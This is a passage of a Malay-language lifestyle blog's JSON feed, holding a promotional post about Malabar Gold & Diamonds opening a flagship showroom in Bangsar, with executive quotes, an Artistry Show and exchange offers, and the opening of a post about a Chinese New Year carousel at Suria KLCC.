(916) yang melibatkan hasil kerja tangan halus dari 14 buah negara berbeza bagi mencerminkan semangat kepelbagaian budaya Aidilfitri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EKoleksi ini menyerlahkan keanggunan klasik menerusi rantai panjang dan gelang lebar dalam pilihan emas kuning, emas ros dan emas putih. Setiap produk mencerminkan kehalusan pertukangan, kepelbagaian budaya serta semangat Aidilfitri, sambil mengekalkan kualiti dan identiti tersendiri Malabar Gold \u0026amp; Diamonds.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0K5UtDolA1TWOSji8EeUpuUWGcYNNpYiVFMDvwtqeVEfTyuD5NfkMdr1QUdDri-Pz5jsIGTOJG4B7YvWDf63RLSU-o0yLy3mdrTCHYsGJVZFPkoKZ1alrYnnAn6j-iotxxyaofynrqn6SwUToSAwM7o2eY8tjHfKb_1LKG1Q4yMqIHMYvJtqCqBV1y1M\/s800\/0ddda0bc-1515-4f09-a113-aaa6eaabb9b2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0K5UtDolA1TWOSji8EeUpuUWGcYNNpYiVFMDvwtqeVEfTyuD5NfkMdr1QUdDri-Pz5jsIGTOJG4B7YvWDf63RLSU-o0yLy3mdrTCHYsGJVZFPkoKZ1alrYnnAn6j-iotxxyaofynrqn6SwUToSAwM7o2eY8tjHfKb_1LKG1Q4yMqIHMYvJtqCqBV1y1M\/w640-h426\/0ddda0bc-1515-4f09-a113-aaa6eaabb9b2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EPengerusi Malabar Group,\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E M.P. Ahammad\u003C\/b\u003E\u003C\/span\u003E, menyatakan bahawa pembukaan cawangan di lokasi berprestij ini merupakan bukti komitmen mendalam syarikat untuk mentakrifkan semula pengalaman membeli barangan kemas di negara ini melalui ketelusan dan inovasi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E“Meningkatkan pengalaman membeli barangan kemas pelanggan sentiasa menjadi teras kepada segala yang kami lakukan. Pembukaan bilik pameran flagship di Bangsar mencerminkan komitmen mendalam kami terhadap pasaran Malaysia. Ia bukan sekadar peluasan rangkaian runcit, tetapi satu usaha membina jambatan budaya serta menetapkan piawaian baharu dari segi ketelusan, inovasi dan nilai bertanggungjawabm” ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ESenada dengan beliau, Naib Pengerusi Malabar Group, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAbdul Salam K.P.\u003C\/b\u003E\u003C\/span\u003E, menegaskan bahawa pertumbuhan syarikat di Malaysia akan terus berteraskan nilai kelestarian dan etika perniagaan, termasuk sumbangan 5% daripada keuntungan bersih kumpulan bagi inisiatif tanggungjawab sosial global.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E“Ketika kami terus berkembang di Malaysia, kelestarian, tanggungjawab sosial dan etika perniagaan kekal sebagai teras strategi kami. Pembukaan bilik pameran Bangsar mencerminkan usaha berterusan kami dalam menggabungkan kemewahan global dengan nilai etika, di samping memperkukuh hubungan tempatan dan mewujudkan peluang pekerjaan,” jelas \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAbdul Salam\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EMenampilkan sentuhan tempatan yang tersendiri, bilik\u0026nbsp;\u003C\/span\u003E\u0026nbsp;pameran ini menawarkan koleksi barangan kemas yang direka khas untuk memenuhi cita rasa pelanggan Melayu serta komuniti HNI dari sub-benua India.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EPerkhidmatan reka bentuk barangan kemas tersuai turut disediakan bagi memenuhi keperluan peribadi pelanggan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8hRKNueYrXwaMxtUPkdnzbU15dqZjsOF-PLkH2nXEO49XioWzl7yBJCrszHIs5_YmmhZSisbDjwBRXcPWAN7gAxeQZkkDfHqvGpypYcJi-5PhSN9DT5_wgVenf2Z7w7SgWmPI3VbX_5uvtLhtP9yJYrq4v3-j-BO_l6QulnTlbbey9khLO_p9Cu3Wx3c\/s1080\/4397a6f2-c905-4dc7-930c-be4b03af96ca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8hRKNueYrXwaMxtUPkdnzbU15dqZjsOF-PLkH2nXEO49XioWzl7yBJCrszHIs5_YmmhZSisbDjwBRXcPWAN7gAxeQZkkDfHqvGpypYcJi-5PhSN9DT5_wgVenf2Z7w7SgWmPI3VbX_5uvtLhtP9yJYrq4v3-j-BO_l6QulnTlbbey9khLO_p9Cu3Wx3c\/w640-h426\/4397a6f2-c905-4dc7-930c-be4b03af96ca.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ETerletak di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003E67, Jalan Maarof, Bangsar\u003C\/b\u003E\u003C\/span\u003E, bilik pameran direka bagi menawarkan pengalaman membeli-belah bertaraf premium, ruang ini menitikberatkan kefahaman budaya, privasi serta keselesaan pelanggan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E“Bilik pameran konsep ini direka khusus untuk memenuhi kepekaan estetika pelanggan tempatan melalui koleksi terkurasi, reka bentuk yang dipertingkatkan dan pengalaman perkhidmatan yang lebih peribadi,” sambung \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EShamial Ahamed\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EBagi menghargai pelanggan sempena pelancaran ini, bilik pameran Bangsar akan menganjurkan \u003Cspan style=\"color: #cc0000;\"\u003EArtistry Show\u003C\/span\u003E bermula \u003Cspan style=\"color: #990000;\"\u003E24 Januari sehingga 2 Februari 2026\u003C\/span\u003E, memaparkan koleksi edisi terhad yang menonjolkan keunggulan pertukangan dan reka bentuk.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EPelanggan turut ditawarkan pertukaran eksklusif, termasuk pertukaran berlian lama serta nilai pertukaran 100% untuk emas 22K.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ESebagai jenama global yang berteraskan kepercayaan, Malabar Gold \u0026amp; Diamonds menawarkan jaminan pelanggan menyeluruh melalui \u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003EMalabar Promise\u003C\/b\u003E\u003C\/span\u003E, yang merangkumi ketelusan harga, emas bertanda piawaian dengan ketulenan jelas, nilai pertukaran 100% untuk emas dan berlian, serta pelbagai jaminan lain yang memberikan ketenangan fikiran sebelum dan selepas pembelian.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EUntuk rekod, \u003Cspan style=\"color: red;\"\u003EMalabar Gold \u0026amp; Diamonds\u003C\/span\u003E yang ditubuhkan pada tahun 1993, merupakan syarikat utama Malabar Group, sebuah konglomerat perniagaan global.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EDengan perolehan tahunan sebanyak USD7.36 bilion, syarikat ini mengendalikan lebih 420 bilik pameran di 14 negara dan disokong oleh lebih 27,500 profesional dari 26 negara.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EKomitmen ESG (Alam Sekitar, Sosial \u0026amp; Tadbir Urus) kekal sebagai teras Malabar Group, dengan 5% daripada keuntungan bersih diperuntukkan bagi inisiatif berkaitan kesihatan, pendidikan, perumahan, alam sekitar, dunia bebas kelaparan dan pemerkasaan wanita di setiap negara operasinya\u003Cspan style=\"font-size: 12px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihVlLTGLB9PFcThs9o-edF6xqyqYMlFih9gfCVZ16cpHRLSsZMpq8Gzjeuj7LFcC0WrooP5GPUMg73AbUi82MZm5a9pcnhc-AwLxYqslQX-DMl-YxPbm3EfpDAU1zJIhiC8NNphksbWZg9g8rqKgzZ-BFy-IC49_Ccs3vJejvSOl2QeMgJz0rD9YHdle4\/s800\/Screenshot%202026-01-25%20at%207.02.52%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"398\" data-original-width=\"800\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihVlLTGLB9PFcThs9o-edF6xqyqYMlFih9gfCVZ16cpHRLSsZMpq8Gzjeuj7LFcC0WrooP5GPUMg73AbUi82MZm5a9pcnhc-AwLxYqslQX-DMl-YxPbm3EfpDAU1zJIhiC8NNphksbWZg9g8rqKgzZ-BFy-IC49_Ccs3vJejvSOl2QeMgJz0rD9YHdle4\/w640-h318\/Screenshot%202026-01-25%20at%207.02.52%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E#\u003C\/span\u003E\u003C\/span\u003EMalabarGold\u0026amp;Diamonds\u0026nbsp; #Bangsar\u0026nbsp; #MalabarPromise #ArtistryShow #KoleksiRaya #fyp\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 12px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/2968092083878685135\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/malabar-gold-diamonds-lancar-bilik.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2968092083878685135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2968092083878685135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/malabar-gold-diamonds-lancar-bilik.html","title":"MALABAR GOLD \u0026 DIAMONDS LANCAR BILIK PAMERAN FLAGSHIP DI BANGSAR!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW_LGEXZI4asENYKX2TucexpG9BsQk2Y__KZZJg1TeVQxCLLR3sItaBkkxR_Q9w-tGZQf3jlt1zo_gAkAVzaMEEQ4eVpn9XXlDlbubQWsCFA2L0oQnCYXTc0eumK8tyWQlEZBQSlEtseZbkMk2gaarPWFaxj-7ODz5GjFTlEyYnBw3YWBXVRsu3EU_Ufo\/s72-w640-h398-c\/d3857749-1d4f-4921-88ea-748349e77e6e.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-4251396357275214893"},"published":{"$t":"2026-01-24T23:12:00.005+08:00"},"updated":{"$t":"2026-01-25T07:15:05.744+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PELANCONGAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TEKNOLOGI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"KARUSEL KUDA TARIKAN UTAMA RAI TAHUN BAHARU CINA DI 3 MALL DI BAWAH  SURIA KLCC!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnn4DD6jbMKGwzIykXpR4cgWfOpB205VpP3hIhZgxvOQ-ESZrZxAn4ylWbpHRMt5O9mcG7CZH0CoCwQdNKhSjDx6ul9jW6_OoiK6BaxFlUZpySuxAbC3Lf7MXP8nEtVgtf0RxCs6BjCI7OibQlyoSHPTrC0f6vWJfQ-IqCNQScYGRgi9ioZOIKkaqQo5U\/s800\/Screenshot%202026-01-24%20at%207.38.35%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"506\" data-original-width=\"800\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnn4DD6jbMKGwzIykXpR4cgWfOpB205VpP3hIhZgxvOQ-ESZrZxAn4ylWbpHRMt5O9mcG7CZH0CoCwQdNKhSjDx6ul9jW6_OoiK6BaxFlUZpySuxAbC3Lf7MXP8nEtVgtf0RxCs6BjCI7OibQlyoSHPTrC0f6vWJfQ-IqCNQScYGRgi9ioZOIKkaqQo5U\/w640-h404\/Screenshot%202026-01-24%20at%207.38.35%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cbr \/\u003EMELANGKAH\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;masuk ke ambang Tahun Baharu Cina kali ini terasa cukup berbeza apabila\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003EKumpulan Suria 